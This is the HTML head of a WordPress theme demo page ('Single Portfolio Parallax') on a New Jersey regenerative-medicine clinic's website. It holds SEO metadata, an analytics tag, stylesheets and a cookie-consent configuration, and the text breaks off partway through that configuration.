

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://njregenerative.com/portfolio_page/single-portfolio-parallax/
body_size: 23341
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://njregenerative.com/wp-content/uploads/2020/12/favicon_lasting.png">
            <link rel="apple-touch-icon" href="https://njregenerative.com/wp-content/uploads/2020/12/favicon_lasting.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://njregenerative.com/xmlrpc.php" />

	<title>Single Portfolio Parallax | Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="author" content="siteadmin"/>
	<link rel="canonical" href="https://njregenerative.com/portfolio_page/single-portfolio-parallax/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TTGN216XWZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TTGN216XWZ');
</script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Single Portfolio Parallax | Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ" />
		<meta property="og:url" content="https://njregenerative.com/portfolio_page/single-portfolio-parallax/" />
		<meta property="article:published_time" content="2013-10-07T14:24:01+00:00" />
		<meta property="article:modified_time" content="2013-10-07T14:24:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Single Portfolio Parallax | Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/njregenerative.com#listItem","position":1,"name":"Home","item":"https:\/\/njregenerative.com","nextItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio_page\/#listItem","name":"Portfolio"}},{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio_page\/#listItem","position":2,"name":"Portfolio","item":"https:\/\/njregenerative.com\/portfolio_page\/","nextItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio-category\/business\/#listItem","name":"Business"},"previousItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio-category\/business\/#listItem","position":3,"name":"Business","item":"https:\/\/njregenerative.com\/portfolio-category\/business\/","nextItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#listItem","name":"Single Portfolio Parallax"},"previousItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio_page\/#listItem","name":"Portfolio"}},{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#listItem","position":4,"name":"Single Portfolio Parallax","previousItem":{"@type":"ListItem","@id":"https:\/\/njregenerative.com\/portfolio-category\/business\/#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/njregenerative.com\/#organization","name":"Lasting Impression Regenerative Medicine","url":"https:\/\/njregenerative.com\/","telephone":"+12015849262","logo":{"@type":"ImageObject","url":"https:\/\/njregenerative.com\/wp-content\/uploads\/2020\/10\/logo.png","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#organizationLogo","width":337,"height":64,"caption":"Lasting Impression Regenerative Medicine Logo"},"image":{"@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/njregenerative.com\/author\/siteadmin\/#author","url":"https:\/\/njregenerative.com\/author\/siteadmin\/","name":"siteadmin"},{"@type":"WebPage","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#webpage","url":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/","name":"Single Portfolio Parallax | Stem Cell Therapy, Hair Restoration & Sexual Wellness NJ","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/njregenerative.com\/#website"},"breadcrumb":{"@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#breadcrumblist"},"author":{"@id":"https:\/\/njregenerative.com\/author\/siteadmin\/#author"},"creator":{"@id":"https:\/\/njregenerative.com\/author\/siteadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/njregenerative.com\/wp-content\/uploads\/2013\/10\/p-der-spiegel-cover-art-luv-deluxe-3000.jpg","@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#mainImage","width":1100,"height":825,"caption":"qode interactive strata"},"primaryImageOfPage":{"@id":"https:\/\/njregenerative.com\/portfolio_page\/single-portfolio-parallax\/#mainImage"},"datePublished":"2013-10-07T14:24:01+00:00","dateModified":"2013-10-07T14:24:01+00:00"},{"@type":"WebSite","@id":"https:\/\/njregenerative.com\/#website","url":"https:\/\/njregenerative.com\/","name":"Stem Cell Therapy, Hair Restoration & Sexual Wellness NJ","inLanguage":"en-US","publisher":{"@id":"https:\/\/njregenerative.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ &raquo; Feed" href="https://njregenerative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stem Cell Therapy, Hair Restoration &amp; Sexual Wellness NJ &raquo; Comments Feed" href="https://njregenerative.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://njregenerative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnjregenerative.com%2Fportfolio_page%2Fsingle-portfolio-parallax%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://njregenerative.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnjregenerative.com%2Fportfolio_page%2Fsingle-portfolio-parallax%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='ytp-icons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=1694595022' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://njregenerative.com/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-style-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=1694595022' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://njregenerative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=1762888670' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1694595022' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://njregenerative.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://njregenerative.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://njregenerative.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=1694595022' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=1694595022' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/linea-icons/style.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-dripicons-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-kiko-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=1694595023' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://njregenerative.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-149.disabled_footer_top .footer_top_holder, .postid-149.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bridge-print-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/print.css?ver=1694595023' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-style-dynamic-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic.css?ver=1694595023' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://njregenerative.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://njregenerative.com/wp-content/cache/min/1/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1694595023' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
footer .column1 {
position: relative;
top: -18px;
}

.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }


#nav-menu-item-14860 li,
#nav-menu-item-14862 li,
#nav-menu-item-14864 li,
#nav-menu-item-14866 li,
#nav-menu-item-14870 li,
#nav-menu-item-14875 li,
#nav-menu-item-14883 li,
#nav-menu-item-14888 li,
#nav-menu-item-14894 li,
#nav-menu-item-14898 li,
#nav-menu-item-14901 li,
#nav-menu-item-14904 li,
#nav-menu-item-14909 li,
#nav-menu-item-14914 li,
#nav-menu-item-14923 li,
#nav-menu-item-14925 li,
#nav-menu-item-14929 li,
#nav-menu-item-14933 li,
#nav-menu-item-14939 li,
#nav-menu-item-14941 li,
#nav-menu-item-15106 li,
#nav-menu-item-15108 li,
#nav-menu-item-15116 li,
#nav-menu-item-15118 li
{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.projects_holder{font-size: 0.1px;}

@media only screen and (max-width: 1000px){
    header .q_logo img.normal{
        height:80px !important;
    }
}

.q_accordion_holder.accordion .ui-accordion-header {
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}

nav.mobile_menu ul > li#mobile-menu-item-14859.has_sub > span.mobile_arrow {
  display: none;
}

@media only screen and (max-width: 600px) {
.custom_font_responsive .custom_font_holder:nth-child(3) {
font-size: 36px !important;
line-height: 50px !important;
}
}
.full_width {
position: relative;
}
.gallery_holder ul li.grayscale a img {
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}

@media only screen and (min-width: 1921px){
    section.parallax_section_holder{
        background-size: cover;
    }
}

/* purchase butttons in footer and sidearea */
footer .qbutton, .side_menu .qbutton {
    font-size: 12px;
    line-height: 43px;
    height: 43px;
    padding: 0 36px;
    font-weight: 700;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.header_bottom .shopping_cart_header {
    padding: 0 4px 9px 7px;
}

.side_menu_button>a.search_button{
    display: inline;
}

.page-template-contact-page .content{
    background-color: #f6f6f6;
}
h3.qode_title_content_new {
    color: #fff;
    font-weight: 700;
    font-size: 17px;
}
.service_table_title_inner2 {
    padding: 0;
}
@media only screen and (max-width: 600px) {
.q_price_table.active.qode_pricing_table_standard {
margin: 31px 0 46px;
}
}

@media only screen and (max-width: 600px){
    .woocommerce aside ul.product_list_widget li img{
        max-width: 170px;
    }
}

.blog_single.blog_holder .format-gallery .post_content_holder .gallery{
    display: none;
}

.header_top{
	background:#d0a063!important;
	font-size:18px;
	height:50px;
	line-height:50px;
}
.header_top .left p{
	line-height:50px
}
.rsDefaultInv, .rsDefaultInv .rsOverflow, .rsDefaultInv .rsSlide, .rsDefaultInv .rsVideoFrameHolder, .rsDefaultInv .rsThumbs{
background:none!important;
}


. footer_bottom_holder .column1{
    top: 0px!important;
position: relative;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>

<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://njregenerative.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://njregenerative.com/wp-content/themes/bridge-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://njregenerative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>





<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://njregenerative.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#a66230"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#a66230","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#a66230","border-color":"#a66230"}},{"tag":"reject-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"#a66230"}},{"tag":"settings-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"#a66230"}},{"tag":"readmore-button","styles":{"color":"#a66230","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#a66230","border-color":"#a66230"}},{"tag":"revisit-consent","styles":{"background-color":"#a66230"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow 